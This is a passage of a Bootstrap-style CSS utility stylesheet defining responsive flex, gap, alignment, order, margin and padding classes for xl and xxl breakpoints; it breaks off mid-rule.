  .flex-xl-nowrap {
    -webkit-flex-wrap: nowrap !important;
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important
  }

  .flex-xl-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important
  }

  .gap-xl-0 {
    gap: 0 !important
  }

  .gap-xl-1 {
    gap: 0.3125rem !important
  }

  .gap-xl-2 {
    gap: 0.625rem !important
  }

  .gap-xl-3 {
    gap: 0.9375rem !important
  }

  .gap-xl-4 {
    gap: 1.25rem !important
  }

  .gap-xl-5 {
    gap: 1.625rem !important
  }

  .gap-xl-6 {
    gap: 1.875rem !important
  }

  .gap-xl-7 {
    gap: 2.1875rem !important
  }

  .gap-xl-8 {
    gap: 2.5rem !important
  }

  .gap-xl-9 {
    gap: 2.8125rem !important
  }

  .gap-xl-10 {
    gap: 3.125rem !important
  }

  .justify-content-xl-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important
  }

  .justify-content-xl-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important
  }

  .justify-content-xl-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important
  }

  .justify-content-xl-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important
  }

  .justify-content-xl-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important
  }

  .justify-content-xl-evenly {
    -webkit-box-pack: space-evenly !important;
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important
  }

  .align-items-xl-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important
  }

  .align-items-xl-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important
  }

  .align-items-xl-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
    -ms-flex-align: center !important;
    align-items: center !important
  }

  .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important
  }

  .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important
  }

  .align-content-xl-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important
  }

  .align-content-xl-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important
  }

  .align-content-xl-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important
  }

  .align-content-xl-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important
  }

  .align-content-xl-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important
  }

  .align-content-xl-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important
  }

  .align-self-xl-auto {
    -webkit-align-self: auto !important;
    -ms-flex-item-align: auto !important;
    align-self: auto !important
  }

  .align-self-xl-start {
    -webkit-align-self: flex-start !important;
    -ms-flex-item-align: start !important;
    align-self: flex-start !important
  }

  .align-self-xl-end {
    -webkit-align-self: flex-end !important;
    -ms-flex-item-align: end !important;
    align-self: flex-end !important
  }

  .align-self-xl-center {
    -webkit-align-self: center !important;
    -ms-flex-item-align: center !important;
    align-self: center !important
  }

  .align-self-xl-baseline {
    -webkit-align-self: baseline !important;
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important
  }

  .align-self-xl-stretch {
    -webkit-align-self: stretch !important;
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important
  }

  .order-xl-first {
    -webkit-box-ordinal-group: 0 !important;
    -webkit-order: -1 !important;
    -ms-flex-order: -1 !important;
    order: -1 !important
  }

  .order-xl-0 {
    -webkit-box-ordinal-group: 1 !important;
    -webkit-order: 0 !important;
    -ms-flex-order: 0 !important;
    order: 0 !important
  }

  .order-xl-1 {
    -webkit-box-ordinal-group: 2 !important;
    -webkit-order: 1 !important;
    -ms-flex-order: 1 !important;
    order: 1 !important
  }

  .order-xl-2 {
    -webkit-box-ordinal-group: 3 !important;
    -webkit-order: 2 !important;
    -ms-flex-order: 2 !important;
    order: 2 !important
  }

  .order-xl-3 {
    -webkit-box-ordinal-group: 4 !important;
    -webkit-order: 3 !important;
    -ms-flex-order: 3 !important;
    order: 3 !important
  }

  .order-xl-4 {
    -webkit-box-ordinal-group: 5 !important;
    -webkit-order: 4 !important;
    -ms-flex-order: 4 !important;
    order: 4 !important
  }

  .order-xl-5 {
    -webkit-box-ordinal-group: 6 !important;
    -webkit-order: 5 !important;
    -ms-flex-order: 5 !important;
    order: 5 !important
  }

  .order-xl-last {
    -webkit-box-ordinal-group: 7 !important;
    -webkit-order: 6 !important;
    -ms-flex-order: 6 !important;
    order: 6 !important
  }

  .m-xl-0 {
    margin: 0 !important
  }

  .m-xl-1 {
    margin: 0.3125rem !important
  }

  .m-xl-2 {
    margin: 0.625rem !important
  }

  .m-xl-3 {
    margin: 0.9375rem !important
  }

  .m-xl-4 {
    margin: 1.25rem !important
  }

  .m-xl-5 {
    margin: 1.625rem !important
  }

  .m-xl-6 {
    margin: 1.875rem !important
  }

  .m-xl-7 {
    margin: 2.1875rem !important
  }

  .m-xl-8 {
    margin: 2.5rem !important
  }

  .m-xl-9 {
    margin: 2.8125rem !important
  }

  .m-xl-10 {
    margin: 3.125rem !important
  }

  .m-xl-auto {
    margin: auto !important
  }

  .mx-xl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important
  }

  .mx-xl-1 {
    margin-right: 0.3125rem !important;
    margin-left: 0.3125rem !important
  }

  .mx-xl-2 {
    margin-right: 0.625rem !important;
    margin-left: 0.625rem !important
  }

  .mx-xl-3 {
    margin-right: 0.9375rem !important;
    margin-left: 0.9375rem !important
  }

  .mx-xl-4 {
    margin-right: 1.25rem !important;
    margin-left: 1.25rem !important
  }

  .mx-xl-5 {
    margin-right: 1.625rem !important;
    margin-left: 1.625rem !important
  }

  .mx-xl-6 {
    margin-right: 1.875rem !important;
    margin-left: 1.875rem !important
  }

  .mx-xl-7 {
    margin-right: 2.1875rem !important;
    margin-left: 2.1875rem !important
  }

  .mx-xl-8 {
    margin-right: 2.5rem !important;
    margin-left: 2.5rem !important
  }

  .mx-xl-9 {
    margin-right: 2.8125rem !important;
    margin-left: 2.8125rem !important
  }

  .mx-xl-10 {
    margin-right: 3.125rem !important;
    margin-left: 3.125rem !important
  }

  .mx-xl-auto {
    margin-right: auto !important;
    margin-left: auto !important
  }

  .my-xl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important
  }

  .my-xl-1 {
    margin-top: 0.3125rem !important;
    margin-bottom: 0.3125rem !important
  }

  .my-xl-2 {
    margin-top: 0.625rem !important;
    margin-bottom: 0.625rem !important
  }

  .my-xl-3 {
    margin-top: 0.9375rem !important;
    margin-bottom: 0.9375rem !important
  }

  .my-xl-4 {
    margin-top: 1.25rem !important;
    margin-bottom: 1.25rem !important
  }

  .my-xl-5 {
    margin-top: 1.625rem !important;
    margin-bottom: 1.625rem !important
  }

  .my-xl-6 {
    margin-top: 1.875rem !important;
    margin-bottom: 1.875rem !important
  }

  .my-xl-7 {
    margin-top: 2.1875rem !important;
    margin-bottom: 2.1875rem !important
  }

  .my-xl-8 {
    margin-top: 2.5rem !important;
    margin-bottom: 2.5rem !important
  }

  .my-xl-9 {
    margin-top: 2.8125rem !important;
    margin-bottom: 2.8125rem !important
  }

  .my-xl-10 {
    margin-top: 3.125rem !important;
    margin-bottom: 3.125rem !important
  }

  .my-xl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important
  }

  .mt-xl-0 {
    margin-top: 0 !important
  }

  .mt-xl-1 {
    margin-top: 0.3125rem !important
  }

  .mt-xl-2 {
    margin-top: 0.625rem !important
  }

  .mt-xl-3 {
    margin-top: 0.9375rem !important
  }

  .mt-xl-4 {
    margin-top: 1.25rem !important
  }

  .mt-xl-5 {
    margin-top: 1.625rem !important
  }

  .mt-xl-6 {
    margin-top: 1.875rem !important
  }

  .mt-xl-7 {
    margin-top: 2.1875rem !important
  }

  .mt-xl-8 {
    margin-top: 2.5rem !important
  }

  .mt-xl-9 {
    margin-top: 2.8125rem !important
  }

  .mt-xl-10 {
    margin-top: 3.125rem !important
  }

  .mt-xl-auto {
    margin-top: auto !important
  }

  .me-xl-0 {
    margin-right: 0 !important
  }

  .me-xl-1 {
    margin-right: 0.3125rem !important
  }

  .me-xl-2 {
    margin-right: 0.625rem !important
  }

  .me-xl-3 {
    margin-right: 0.9375rem !important
  }

  .me-xl-4 {
    margin-right: 1.25rem !important
  }

  .me-xl-5 {
    margin-right: 1.625rem !important
  }

  .me-xl-6 {
    margin-right: 1.875rem !important
  }

  .me-xl-7 {
    margin-right: 2.1875rem !important
  }

  .me-xl-8 {
    margin-right: 2.5rem !important
  }

  .me-xl-9 {
    margin-right: 2.8125rem !important
  }

  .me-xl-10 {
    margin-right: 3.125rem !important
  }

  .me-xl-auto {
    margin-right: auto !important
  }

  .mb-xl-0 {
    margin-bottom: 0 !important
  }

  .mb-xl-1 {
    margin-bottom: 0.3125rem !important
  }

  .mb-xl-2 {
    margin-bottom: 0.625rem !important
  }

  .mb-xl-3 {
    margin-bottom: 0.9375rem !important
  }

  .mb-xl-4 {
    margin-bottom: 1.25rem !important
  }

  .mb-xl-5 {
    margin-bottom: 1.625rem !important
  }

  .mb-xl-6 {
    margin-bottom: 1.875rem !important
  }

  .mb-xl-7 {
    margin-bottom: 2.1875rem !important
  }

  .mb-xl-8 {
    margin-bottom: 2.5rem !important
  }

  .mb-xl-9 {
    margin-bottom: 2.8125rem !important
  }

  .mb-xl-10 {
    margin-bottom: 3.125rem !important
  }

  .mb-xl-auto {
    margin-bottom: auto !important
  }

  .ms-xl-0 {
    margin-left: 0 !important
  }

  .ms-xl-1 {
    margin-left: 0.3125rem !important
  }

  .ms-xl-2 {
    margin-left: 0.625rem !important
  }

  .ms-xl-3 {
    margin-left: 0.9375rem !important
  }

  .ms-xl-4 {
    margin-left: 1.25rem !important
  }

  .ms-xl-5 {
    margin-left: 1.625rem !important
  }

  .ms-xl-6 {
    margin-left: 1.875rem !important
  }

  .ms-xl-7 {
    margin-left: 2.1875rem !important
  }

  .ms-xl-8 {
    margin-left: 2.5rem !important
  }

  .ms-xl-9 {
    margin-left: 2.8125rem !important
  }

  .ms-xl-10 {
    margin-left: 3.125rem !important
  }

  .ms-xl-auto {
    margin-left: auto !important
  }

  .m-xl-n1 {
    margin: -0.3125rem !important
  }

  .m-xl-n2 {
    margin: -0.625rem !important
  }

  .m-xl-n3 {
    margin: -0.9375rem !important
  }

  .m-xl-n4 {
    margin: -1.25rem !important
  }

  .m-xl-n5 {
    margin: -1.625rem !important
  }

  .m-xl-n6 {
    margin: -1.875rem !important
  }

  .m-xl-n7 {
    margin: -2.1875rem !important
  }

  .m-xl-n8 {
    margin: -2.5rem !important
  }

  .m-xl-n9 {
    margin: -2.8125rem !important
  }

  .m-xl-n10 {
    margin: -3.125rem !important
  }

  .mx-xl-n1 {
    margin-right: -0.3125rem !important;
    margin-left: -0.3125rem !important
  }

  .mx-xl-n2 {
    margin-right: -0.625rem !important;
    margin-left: -0.625rem !important
  }

  .mx-xl-n3 {
    margin-right: -0.9375rem !important;
    margin-left: -0.9375rem !important
  }

  .mx-xl-n4 {
    margin-right: -1.25rem !important;
    margin-left: -1.25rem !important
  }

  .mx-xl-n5 {
    margin-right: -1.625rem !important;
    margin-left: -1.625rem !important
  }

  .mx-xl-n6 {
    margin-right: -1.875rem !important;
    margin-left: -1.875rem !important
  }

  .mx-xl-n7 {
    margin-right: -2.1875rem !important;
    margin-left: -2.1875rem !important
  }

  .mx-xl-n8 {
    margin-right: -2.5rem !important;
    margin-left: -2.5rem !important
  }

  .mx-xl-n9 {
    margin-right: -2.8125rem !important;
    margin-left: -2.8125rem !important
  }

  .mx-xl-n10 {
    margin-right: -3.125rem !important;
    margin-left: -3.125rem !important
  }

  .my-xl-n1 {
    margin-top: -0.3125rem !important;
    margin-bottom: -0.3125rem !important
  }

  .my-xl-n2 {
    margin-top: -0.625rem !important;
    margin-bottom: -0.625rem !important
  }

  .my-xl-n3 {
    margin-top: -0.9375rem !important;
    margin-bottom: -0.9375rem !important
  }

  .my-xl-n4 {
    margin-top: -1.25rem !important;
    margin-bottom: -1.25rem !important
  }

  .my-xl-n5 {
    margin-top: -1.625rem !important;
    margin-bottom: -1.625rem !important
  }

  .my-xl-n6 {
    margin-top: -1.875rem !important;
    margin-bottom: -1.875rem !important
  }

  .my-xl-n7 {
    margin-top: -2.1875rem !important;
    margin-bottom: -2.1875rem !important
  }

  .my-xl-n8 {
    margin-top: -2.5rem !important;
    margin-bottom: -2.5rem !important
  }

  .my-xl-n9 {
    margin-top: -2.8125rem !important;
    margin-bottom: -2.8125rem !important
  }

  .my-xl-n10 {
    margin-top: -3.125rem !important;
    margin-bottom: -3.125rem !important
  }

  .mt-xl-n1 {
    margin-top: -0.3125rem !important
  }

  .mt-xl-n2 {
    margin-top: -0.625rem !important
  }

  .mt-xl-n3 {
    margin-top: -0.9375rem !important
  }

  .mt-xl-n4 {
    margin-top: -1.25rem !important
  }

  .mt-xl-n5 {
    margin-top: -1.625rem !important
  }

  .mt-xl-n6 {
    margin-top: -1.875rem !important
  }

  .mt-xl-n7 {
    margin-top: -2.1875rem !important
  }

  .mt-xl-n8 {
    margin-top: -2.5rem !important
  }

  .mt-xl-n9 {
    margin-top: -2.8125rem !important
  }

  .mt-xl-n10 {
    margin-top: -3.125rem !important
  }

  .me-xl-n1 {
    margin-right: -0.3125rem !important
  }

  .me-xl-n2 {
    margin-right: -0.625rem !important
  }

  .me-xl-n3 {
    margin-right: -0.9375rem !important
  }

  .me-xl-n4 {
    margin-right: -1.25rem !important
  }

  .me-xl-n5 {
    margin-right: -1.625rem !important
  }

  .me-xl-n6 {
    margin-right: -1.875rem !important
  }

  .me-xl-n7 {
    margin-right: -2.1875rem !important
  }

  .me-xl-n8 {
    margin-right: -2.5rem !important
  }

  .me-xl-n9 {
    margin-right: -2.8125rem !important
  }

  .me-xl-n10 {
    margin-right: -3.125rem !important
  }

  .mb-xl-n1 {
    margin-bottom: -0.3125rem !important
  }

  .mb-xl-n2 {
    margin-bottom: -0.625rem !important
  }

  .mb-xl-n3 {
    margin-bottom: -0.9375rem !important
  }

  .mb-xl-n4 {
    margin-bottom: -1.25rem !important
  }

  .mb-xl-n5 {
    margin-bottom: -1.625rem !important
  }

  .mb-xl-n6 {
    margin-bottom: -1.875rem !important
  }

  .mb-xl-n7 {
    margin-bottom: -2.1875rem !important
  }

  .mb-xl-n8 {
    margin-bottom: -2.5rem !important
  }

  .mb-xl-n9 {
    margin-bottom: -2.8125rem !important
  }

  .mb-xl-n10 {
    margin-bottom: -3.125rem !important
  }

  .ms-xl-n1 {
    margin-left: -0.3125rem !important
  }

  .ms-xl-n2 {
    margin-left: -0.625rem !important
  }

  .ms-xl-n3 {
    margin-left: -0.9375rem !important
  }

  .ms-xl-n4 {
    margin-left: -1.25rem !important
  }

  .ms-xl-n5 {
    margin-left: -1.625rem !important
  }

  .ms-xl-n6 {
    margin-left: -1.875rem !important
  }

  .ms-xl-n7 {
    margin-left: -2.1875rem !important
  }

  .ms-xl-n8 {
    margin-left: -2.5rem !important
  }

  .ms-xl-n9 {
    margin-left: -2.8125rem !important
  }

  .ms-xl-n10 {
    margin-left: -3.125rem !important
  }

  .p-xl-0 {
    padding: 0 !important
  }

  .p-xl-1 {
    padding: 0.3125rem !important
  }

  .p-xl-2 {
    padding: 0.625rem !important
  }

  .p-xl-3 {
    padding: 0.9375rem !important
  }

  .p-xl-4 {
    padding: 1.25rem !important
  }

  .p-xl-5 {
    padding: 1.625rem !important
  }

  .p-xl-6 {
    padding: 1.875rem !important
  }

  .p-xl-7 {
    padding: 2.1875rem !important
  }

  .p-xl-8 {
    padding: 2.5rem !important
  }

  .p-xl-9 {
    padding: 2.8125rem !important
  }

  .p-xl-10 {
    padding: 3.125rem !important
  }

  .px-xl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important
  }

  .px-xl-1 {
    padding-right: 0.3125rem !important;
    padding-left: 0.3125rem !important
  }

  .px-xl-2 {
    padding-right: 0.625rem !important;
    padding-left: 0.625rem !important
  }

  .px-xl-3 {
    padding-right: 0.9375rem !important;
    padding-left: 0.9375rem !important
  }

  .px-xl-4 {
    padding-right: 1.25rem !important;
    padding-left: 1.25rem !important
  }

  .px-xl-5 {
    padding-right: 1.625rem !important;
    padding-left: 1.625rem !important
  }

  .px-xl-6 {
    padding-right: 1.875rem !important;
    padding-left: 1.875rem !important
  }

  .px-xl-7 {
    padding-right: 2.1875rem !important;
    padding-left: 2.1875rem !important
  }

  .px-xl-8 {
    padding-right: 2.5rem !important;
    padding-left: 2.5rem !important
  }

  .px-xl-9 {
    padding-right: 2.8125rem !important;
    padding-left: 2.8125rem !important
  }

  .px-xl-10 {
    padding-right: 3.125rem !important;
    padding-left: 3.125rem !important
  }

  .py-xl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important
  }

  .py-xl-1 {
    padding-top: 0.3125rem !important;
    padding-bottom: 0.3125rem !important
  }

  .py-xl-2 {
    padding-top: 0.625rem !important;
    padding-bottom: 0.625rem !important
  }

  .py-xl-3 {
    padding-top: 0.9375rem !important;
    padding-bottom: 0.9375rem !important
  }

  .py-xl-4 {
    padding-top: 1.25rem !important;
    padding-bottom: 1.25rem !important
  }

  .py-xl-5 {
    padding-top: 1.625rem !important;
    padding-bottom: 1.625rem !important
  }

  .py-xl-6 {
    padding-top: 1.875rem !important;
    padding-bottom: 1.875rem !important
  }

  .py-xl-7 {
    padding-top: 2.1875rem !important;
    padding-bottom: 2.1875rem !important
  }

  .py-xl-8 {
    padding-top: 2.5rem !important;
    padding-bottom: 2.5rem !important
  }

  .py-xl-9 {
    padding-top: 2.8125rem !important;
    padding-bottom: 2.8125rem !important
  }

  .py-xl-10 {
    padding-top: 3.125rem !important;
    padding-bottom: 3.125rem !important
  }

  .pt-xl-0 {
    padding-top: 0 !important
  }

  .pt-xl-1 {
    padding-top: 0.3125rem !important
  }

  .pt-xl-2 {
    padding-top: 0.625rem !important
  }

  .pt-xl-3 {
    padding-top: 0.9375rem !important
  }

  .pt-xl-4 {
    padding-top: 1.25rem !important
  }

  .pt-xl-5 {
    padding-top: 1.625rem !important
  }

  .pt-xl-6 {
    padding-top: 1.875rem !important
  }

  .pt-xl-7 {
    padding-top: 2.1875rem !important
  }

  .pt-xl-8 {
    padding-top: 2.5rem !important
  }

  .pt-xl-9 {
    padding-top: 2.8125rem !important
  }

  .pt-xl-10 {
    padding-top: 3.125rem !important
  }

  .pe-xl-0 {
    padding-right: 0 !important
  }

  .pe-xl-1 {
    padding-right: 0.3125rem !important
  }

  .pe-xl-2 {
    padding-right: 0.625rem !important
  }

  .pe-xl-3 {
    padding-right: 0.9375rem !important
  }

  .pe-xl-4 {
    padding-right: 1.25rem !important
  }

  .pe-xl-5 {
    padding-right: 1.625rem !important
  }

  .pe-xl-6 {
    padding-right: 1.875rem !important
  }

  .pe-xl-7 {
    padding-right: 2.1875rem !important
  }

  .pe-xl-8 {
    padding-right: 2.5rem !important
  }

  .pe-xl-9 {
    padding-right: 2.8125rem !important
  }

  .pe-xl-10 {
    padding-right: 3.125rem !important
  }

  .pb-xl-0 {
    padding-bottom: 0 !important
  }

  .pb-xl-1 {
    padding-bottom: 0.3125rem !important
  }

  .pb-xl-2 {
    padding-bottom: 0.625rem !important
  }

  .pb-xl-3 {
    padding-bottom: 0.9375rem !important
  }

  .pb-xl-4 {
    padding-bottom: 1.25rem !important
  }

  .pb-xl-5 {
    padding-bottom: 1.625rem !important
  }

  .pb-xl-6 {
    padding-bottom: 1.875rem !important
  }

  .pb-xl-7 {
    padding-bottom: 2.1875rem !important
  }

  .pb-xl-8 {
    padding-bottom: 2.5rem !important
  }

  .pb-xl-9 {
    padding-bottom: 2.8125rem !important
  }

  .pb-xl-10 {
    padding-bottom: 3.125rem !important
  }

  .ps-xl-0 {
    padding-left: 0 !important
  }

  .ps-xl-1 {
    padding-left: 0.3125rem !important
  }

  .ps-xl-2 {
    padding-left: 0.625rem !important
  }

  .ps-xl-3 {
    padding-left: 0.9375rem !important
  }

  .ps-xl-4 {
    padding-left: 1.25rem !important
  }

  .ps-xl-5 {
    padding-left: 1.625rem !important
  }

  .ps-xl-6 {
    padding-left: 1.875rem !important
  }

  .ps-xl-7 {
    padding-left: 2.1875rem !important
  }

  .ps-xl-8 {
    padding-left: 2.5rem !important
  }

  .ps-xl-9 {
    padding-left: 2.8125rem !important
  }

  .ps-xl-10 {
    padding-left: 3.125rem !important
  }

  .text-xl-start {
    text-align: left !important
  }

  .text-xl-end {
    text-align: right !important
  }

  .text-xl-center {
    text-align: center !important
  }
}

@media (min-width:1600px) {
  .float-xxl-start {
    float: left !important
  }

  .float-xxl-end {
    float: right !important
  }

  .float-xxl-none {
    float: none !important
  }

  .d-xxl-inline {
    display: inline !important
  }

  .d-xxl-inline-block {
    display: inline-block !important
  }

  .d-xxl-block {
    display: block !important
  }

  .d-xxl-grid {
    display: grid !important
  }

  .d-xxl-table {
    display: table !important
  }

  .d-xxl-table-row {
    display: table-row !important
  }

  .d-xxl-table-cell {
    display: table-cell !important
  }

  .d-xxl-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important
  }

  .d-xxl-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important
  }

  .d-xxl-none {
    display: none !important
  }

  .flex-xxl-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important
  }

  .flex-xxl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important
  }

  .flex-xxl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important
  }

  .flex-xxl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important
  }

  .flex-xxl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important
  }

  .flex-xxl-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important
  }

  .flex-xxl-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important
  }

  .flex-xxl-shrink-0 {
    -webkit-flex-shrink: 0 !important;
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important
  }

  .flex-xxl-shrink-1 {
    -webkit-flex-shrink: 1 !important;
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important
  }

  .flex-xxl-wrap {
    -webkit-flex-wrap: wrap !important;
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important
  }

  .flex-xxl-nowrap {
    -webkit-flex-wrap: nowrap !important;
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important
  }

  .flex-xxl-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important
  }

  .gap-xxl-0 {
    gap: 0 !important
  }

  .gap-xxl-1 {
    gap: 0.3125rem !important
  }

  .gap-xxl-2 {
    gap: 0.625rem !important
  }

  .gap-xxl-3 {
    gap: 0.9375rem !important
  }

  .gap-xxl-4 {
    gap: 1.25rem !important
  }

  .gap-xxl-5 {
    gap: 1.625rem !important
  }

  .gap-xxl-6 {
    gap: 1.875rem !important
  }

  .gap-xxl-7 {
    gap: 2.1875rem !important
  }

  .gap-xxl-8 {
    gap: 2.5rem !important
  }

  .gap-xxl-9 {
    gap: 2.8125rem !important
  }

  .gap-xxl-10 {
    gap: 3.125rem !important
  }

  .justify-content-xxl-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important
  }

  .justify-content-xxl-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important
  }

  .justify-content-xxl-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important
  }

  .justify-content-xxl-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important
  }

  .justify-content-xxl-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important
  }

  .justify-content-xxl-evenly {
    -webkit-box-pack: space-evenly !important;
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important
  }

  .align-items-xxl-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important
  }

  .align-items-xxl-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important
  }

  .align-items-xxl-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
    -ms-flex-align: center !important;
    align-items: center !important
  }

  .align-items-xxl-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important
  }

  .align-items-xxl-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important
  }

  .align-content-xxl-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important
  }

  .align-content-xxl-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important
  }

  .align-content-xxl-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important
  }

  .align-content-xxl-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important
  }

  .align-content-xxl-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important
  }

  .align-content-xxl-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important
  }

  .align-self-xxl-auto {
    -webkit-align-self: auto !important;
    -ms-flex-item-align: auto !important;
    align-self: auto !important
  }

  .align-self-xxl-start {
    -webkit-align-self: flex-start !important;
    -ms-flex-item-align: start !important;
    align-self: flex-start !important
  }

  .align-self-xxl-end {
    -webkit-align-self: flex-end !important;
    -ms-flex-item-align: end !important;
    align-self: flex-end !important
  }

  .align-self-xxl-center {
    -webkit-align-self: center !important;
    -ms-flex-item-align: center !important;
    align-self: center !important
  }

  .align-self-xxl-baseline {
    -webkit-align-self: baseline !important;
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important
  }

  .align-self-xxl-stretch {
    -webkit-align-self: stretch !important;
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important
  }

  .order-xxl-first {
    -webkit-box-ordinal-group: 0 !important;
    -webkit-order: -1 !important;
    -ms-flex-order: -1 !important;
    order: -1 !important
  }

  .order-xxl-0 {
    -webkit-box-ordinal-group: 1 !important;
    -webkit-order: 0 !important;
    -ms-flex-order: 0 !important;
    order: 0 !important
  }

  .order-xxl-1 {
    -webkit-box-ordinal-group: 2 !important;
    -webkit-order: 1 !important;
    -ms-flex-order: 1 !important;
    order: 1 !important
  }

  .order-xxl-2 {
    -webkit-box-ordinal-group: 3 !important;
    -webkit-order: 2 !important;
    -ms-flex-order: 2 !important;
    order: 2 !important
  }

  .order-xxl-3 {
    -webkit-box-ordinal-group: 4 !important;
    -webkit-order: 3 !important;
    -ms-flex-order: 3 !important;
    order: 3 !important
  }

  .order-xxl-4 {
    -webkit-box-ordinal-group: 5 !important;
    -webkit-order: 4 !important;
    -ms-flex-order: 4 !important;
    order: 4 !important
  }

  .order-xxl-5 {
    -webkit-box-ordinal-group: 6 !important;
    -webkit-order: 5 !important;
    -ms-flex-order: 5 !important;
    order: 5 !important
  }

  .order-xxl-last {
    -webkit-box-ordinal-group: 7 !important;
    -webkit-order: 6 !important;
    -ms-flex-order: 6 !important;
    order: 6 !important
  }

  .m-xxl-0 {
    margin: 0 !important
  }

  .m-xxl-1 {
    margin: 0.3125rem !important
  }

  .m-xxl-2 {
    margin: 0.625rem !important
  }

  .m-xxl-3 {
    margin: 0.9375rem !important
  }

  .m-xxl-4 {
    margin: 1.25rem !important
  }

  .m-xxl-5 {
    margin: 1.625rem !important
  }

  .m-xxl-6 {
    margin: 1.875rem !important
  }

  .m-xxl-7 {
